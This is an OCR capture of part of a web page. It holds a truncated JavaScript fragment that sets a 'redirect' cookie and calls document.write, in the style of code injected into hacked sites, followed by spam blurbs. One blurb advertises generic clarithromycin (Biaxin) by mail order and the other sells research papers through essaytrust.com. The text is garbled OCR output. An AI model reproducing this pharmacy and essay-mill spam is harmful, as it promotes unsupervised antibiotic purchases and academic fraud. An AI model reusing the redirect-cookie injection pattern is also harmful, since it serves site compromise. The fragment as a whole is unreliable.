
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Mail Order Biaxin generic in Broken Bow, NE / Money Back
Guarantee / Fastest U.S. Shipping
Follow this link to Order Generic Biaxin (Clarithromycin) NOW!
Generic Biaxin Rating 4.4 stars, based on 165 comments Price from
$2.67 Per pill Cheap Canadian BiaxinAcheter Du Clarithromycin En
PharmaciePurchase...
Essaytrust.Com scan: prime site to buy research papers fast
& on schedule
Are you distressed on how to do challenging collegiate
assignments? essaytrust.com offers the best strategies that really
help anybody win good marks.Essay Writing
Assistanceessaytrust.com is seen as a firm offering...